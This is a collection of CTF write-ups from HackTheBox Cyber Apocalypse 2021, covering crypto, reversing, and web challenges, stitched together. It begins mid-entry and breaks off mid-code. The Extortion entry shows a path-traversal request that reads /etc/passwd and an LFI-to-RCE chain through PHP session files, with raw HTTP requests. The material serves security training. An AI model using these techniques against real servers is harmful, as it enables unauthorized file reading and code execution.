Run it (It may take 1-2 minutes):```console┌─[evyatar@parrot]─[/ctf_htb/cyber_apocalypse/web/wild_goose_hunt]└──╼ $ python wild.pythonStarting...CCHCHTCHTBCHTB{CHTB{1CHTB{1_CHTB{1_tCHTB{1_thCHTB{1_th1...CHTB{1_th1nk_the_4l1ens_h4ve_n0t_used_m0ng0_b3f0r3}```
And we get the flag: ```CHTB{1_th1nk_the_4l1ens_h4ve_n0t_used_m0ng0_b3f0r3}```. |
# PhaseStream 1
## Problem
The aliens are trying to build a secure cipher to encrypt all our games called "PhaseStream". They've heard that stream ciphers are pretty good. The aliens have learned of the XOR operation which is used to encrypt a plaintext with a key. They believe that XOR using a repeated 5-byte key is enough to build a strong stream cipher. Such silly aliens! Here's a flag they encrypted this way earlier. Can you decrypt it (hint: what's the flag format?) 2e313f2702184c5a0b1e321205550e03261b094d5c171f56011904
## Solution
We are given XOR'ed flag and key length which is exactly the size of known part of the flag: `CHTB{`. XOR'ing those first 5 bytes with leaked part we get they key which we use to decrypt the flag:
```pythonimport refrom binascii import unhexlify, hexlify
def xorstr(str1, str2): return [char1^char2 for char1, char2 in zip(str1, str2)]
ct = unhexlify(b"2e313f2702184c5a0b1e321205550e03261b094d5c171f56011904")leaked = b"CHTB{"
key = xorstr(ct[:5], leaked) * len(ct)
print("".join([chr(char) for char in xorstr(key, ct)]))``````> python solve.pyCHTB{u51ng_kn0wn_pl41nt3xt}```
## TL;DR
- XOR cipher - Flag format leaks first 5 bytes - Key is 5 bytes - XOR again to get the key |
# CTF HackTheBox 2021 Cyber Apocalypse 2021 - Extortion
Category: Web, Points: 300

# Extortion Solution
Let's start the docker and browse it:

By intercepting the request on "AIRSHIP" button click with [Burp](https://portswigger.net/burp) we can see the following request:

So we can see in request ```?f=airship.php```, Let's check if we can use [LFI](https://medium.com/@Aptive/local-file-inclusion-lfi-web-application-penetration-testing-cc9dc8dd3601) by browsing to the following link [http://178.62.14.240:32578/?f=f=../../../../../../../../../../etc/passwd](http://178.62.14.240:32578/?f=f=../../../../../../../../../../etc/passwd).
The link above give us empty page but if we look at the source we can see the following:```HTML...}), /*#__PURE__*/ React.createElement("div", { className: "star-large" }), /*#__PURE__*/
React.createElement("img", { src: "https://media4.giphy.com/media/26BoCVdjSJOWT0Fpu/source.gif", className: "App-logo", alt: "logo" }), /*#__PURE__*/ React.createElement("p", null, "root:x:0:0:root:/root:/bin/bashdaemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologinbin:x:2:2:bin:/bin:/usr/sbin/nologinsys:x:3:3:sys:/dev:/usr/sbin/nologinsync:x:4:65534:sync:/bin:/bin/syncgames:x:5:60:games:/usr/games:/usr/sbin/nologinman:x:6:12:man:/var/cache/man:/usr/sbin/nologinlp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologinmail:x:8:8:mail:/var/mail:/usr/sbin/nologinnews:x:9:9:news:/var/spool/news:/usr/sbin/nologinuucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologinproxy:x:13:13:proxy:/bin:/usr/sbin/nologinwww-data:x:33:33:www-data:/var/www:/usr/sbin/nologinbackup:x:34:34:backup:/var/backups:/usr/sbin/nologinlist:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologinirc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologingnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologinnobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin_apt:x:100:65534::/nonexistent:/usr/sbin/nologin"), /*#__PURE__*/)));}</script></body>..```
So It's mean we can use LFI.
We can upgrade from LFI to RCE with using php session ([Reference](https://www.rcesecurity.com/2017/08/from-lfi-to-rce-via-php-sessions/)).
First, We need to send the payload from another page, We can see the page Send:

Which send the following POST request (Intercept using Burp):

According the tutorial above we can inject our payload at this request with the following POST request:```HTTPPOST /send.php HTTP/1.1Host: 178.62.14.240:31935User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8Accept-Language: en-US,en;q=0.5Accept-Encoding: gzip, deflateContent-Type: application/x-www-form-urlencodedContent-Length: 9Origin: http://178.62.14.240:31935DNT: 1Connection: closeReferer: http://18.62.14.240:31935/send.phpUpgrade-Insecure-Requests: 1
name=```
Remove the ```Cookie``` header (to get a new php session) and set the payload on ```name```.
We get the following response:```HTTPHTTP/1.1 200 OKDate: Fri, 23 Apr 2021 13:33:07 GMTServer: Apache/2.4.38 (Debian)X-Powered-By: PHP/7.4.16Set-Cookie: PHPSESSID=0be6b1f200c7e5fc67ca58f50c0f5368; path=/Expires: Thu, 19 Nov 1981 08:52:00 GMTCache-Control: no-store, no-cache, must-revalidatePragma: no-cacheVary: Accept-EncodingContent-Length: 27020Connection: closeContent-Type: text/html; charset=UTF-8
<html lang="en" ><head><meta charset="UTF-8"><title>Extortion</title>...``` We can see the new php session we get ```0be6b1f200c7e5fc67ca58f50c0f5368```.
Now, Let's try to read it from with the first request:```HTTPGET /?f=../../../../tmp/sess_0be6b1f200c7e5fc67ca58f50c0f5368 HTTP/1.1Host: 178.62.14.240:31935User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8Accept-Language: en-US,en;q=0.5Accept-Encoding: gzip, deflateDNT: 1Connection: closeReferer: http://178.62.14.240:31450/?f=airship.phpCookie: PHPSESSID=227c0831cad19aaeff242913ed19ca84Upgrade-Insecure-Requests: 1
```
And at the end of the response we can see the content of ```ls``` command:
```HTTP...}), /*#__PURE__*/ React.createElement("p", null, "plane|s:21:"filesflag_ffacf623917dc0e2f83e9041644b3e98.txtindex.phpsend.php";"), /*#__PURE__*/)));}</script></body>...```
NOTE: the default php session location is ```/tmp``` directory.
We found the flag file ```flag_ffacf623917dc0e2f83e9041644b3e98.txt```, Let's create another request with command ```cat flag_ffacf623917dc0e2f83e9041644b3e98.txt``` to get the flag:
```HTTP
```
```HTTPPOST /send.php HTTP/1.1Host: 178.62.14.240:31935User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8Accept-Language: en-US,en;q=0.5Accept-Encoding: gzip, deflateContent-Type: application/x-www-form-urlencodedContent-Length: 9Origin: http://178.62.14.240:31935DNT: 1Connection: closeReferer: http://18.62.14.240:31935/send.phpUpgrade-Insecure-Requests: 1
name=```
Response:
```HTTPHTTP/1.1 200 OKDate: Fri, 23 Apr 2021 13:33:07 GMTServer: Apache/2.4.38 (Debian)X-Powered-By: PHP/7.4.16Set-Cookie: PHPSESSID=76667dc1e203e078b760b5d9c1b575df; path=/Expires: Thu, 19 Nov 1981 08:52:00 GMTCache-Control: no-store, no-cache, must-revalidatePragma: no-cacheVary: Accept-EncodingContent-Length: 27020Connection: closeContent-Type: text/html; charset=UTF-8
<html lang="en" ><head><meta charset="UTF-8"><title>Extortion</title>...```
Read the php session again to get the content:```HTTPGET /?f=../../../../tmp/sess_76667dc1e203e078b760b5d9c1b575df HTTP/1.1Host: 178.62.14.240:31935User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8Accept-Language: en-US,en;q=0.5Accept-Encoding: gzip, deflateDNT: 1Connection: closeReferer: http://178.62.14.240:31450/?f=airship.phpCookie: PHPSESSID=227c0831cad19aaeff242913ed19ca84Upgrade-Insecure-Requests: 1
```
Response:```HTML...
React.createElement("img", { src: "https://media4.giphy.com/media/26BoCVdjSJOWT0Fpu/source.gif", className: "App-logo", alt: "logo" }), /*#__PURE__*/ React.createElement("p", null, "plane|s:29:"CHTB{th4ts_4_w31rd_3xt0rt10n_@#$?}";"), /*#__PURE__*/)));}```
And we get the flag ```CHTB{th4ts_4_w31rd_3xt0rt10n_@#$?}```. |
# PhaseStream 4
## Problem
The aliens saw us break PhaseStream 3 and have proposed a quick fix to protect their new cipher.
[Task file](files/crypto_ps4.zip)
## Solution
We are given 2 ciphertexts and source code of script used to produce them. It is AES in CTR mode, which isn't vulnerable by itself, but looking closer we can see that it reuses same key and resets counter with every encryption, which reduces it to a multi-time pad problem.
Luckily, we know partial plaintext - flag format, which we can use to deduce the rest of the key, using [mtp](https://github.com/CameronLonsdale/MTP):
```sh> mtp output.txt```
It might not seem like much, but we can already deduce that the first part of the first plaintext is `I alone`. Also, based on the given source code, we know that it is a quote. Let's assume that it's a famous one and just google `"I alone" quote` which almost instantly gives us a quote by Mother Teresa: `I alone cannot change the world, but I can cast a stone across the waters to create many ripples.`. Let's try:

Well, almost, but we can already guess the rest of the flag:

## TL;DR
- AES in CTR mode- Same key and counter- Reduced to multi-time pad |
# Full writeups for this challenge avaliable on [https://github.com/evyatar9/Writeups/blob/master/CTFs/2021-CTF_HackTheBox/Cyber_Apocalypse_2021/](https://github.com/evyatar9/Writeups/blob/master/CTFs/2021-CTF_HackTheBox/Cyber_Apocalypse_2021/)
# CTF HackTheBox 2021 Cyber Apocalypse 2021 - Authenticator
Category: Reversing, Points: 300

Attached file: [authenticator](https://github.com/evyatar9/Writeups/blob/master/CTFs/2021-CTF_HackTheBox/Cyber_Apocalypse_2021/Reversing-Authenticator/authenticator)
# Authenticator Solution
Let's run the attached binary:```console┌─[evyatar@parrot]─[/ctf_htb/cyber_apocalypse/reversing/authenticator]└──╼ $ ./authenticator
Authentication System ?
Please enter your credentials to continue.
Alien ID: 1111Access Denied!```
We can see the program check the user input and print message "Access Denied".
Let's try to observe the main function using Ghidra:```c
undefined8 main(void)
{ int iVar1; undefined8 uVar2; long in_FS_OFFSET; char local_58 [32]; char local_38 [40]; long local_10; local_10 = *(long *)(in_FS_OFFSET + 0x28); setbuf(stdout,(char *)0x0); printstr(&DAT_00100bc3,0); printstr("Please enter your credentials to continue.\n\n",0); printstr("Alien ID: ",0); fgets(local_58,0x20,stdin); iVar1 = strcmp(local_58,"11337\n"); if (iVar1 == 0) { printstr("Pin: ",0); fgets(local_38,0x20,stdin); uVar2 = checkpin(local_38); if ((int)uVar2 == 0) { printstr("Access Granted! Submit pin in the flag format: CHTB{fl4g_h3r3}\n",0); } else { printstr("Access Denied!\n",1); } } else { printstr("Access Denied!\n",1); } if (local_10 != *(long *)(in_FS_OFFSET + 0x28)) { /* WARNING: Subroutine does not return */ __stack_chk_fail(); } return 0;}```
So first, we can see the ```strcmp``` with our input ```local_58```:```ciVar1 = strcmp(local_58,"11337\n");```
So if "Alien ID" equals to ```11337``` we can pass the first check.
Next, We can see the program ask for ```Pin``` then the program call to ```checkpin``` function with our input ```local_38```, If we enter incorrect pin we get the message "Access Denied!":```cprintstr("Pin: ",0); fgets(local_38,0x20,stdin); uVar2 = checkpin(local_38); if ((int)uVar2 == 0) { printstr("Access Granted! Submit pin in the flag format: CHTB{fl4g_h3r3}\n",0); } else { printstr("Access Denied!\n",1); }```
Let's observe on ```checkpin``` function:```c
undefined8 checkpin(char *param_1)
{ size_t sVar1; int local_24; local_24 = 0; while( true ) { sVar1 = strlen(param_1); if (sVar1 - 1 <= (ulong)(long)local_24) { return 0; } if ((byte)("}a:Vh|}a:g}8j=}89gV |
Subsets and Splits
No community queries yet
The top public SQL queries from the community will appear here once available.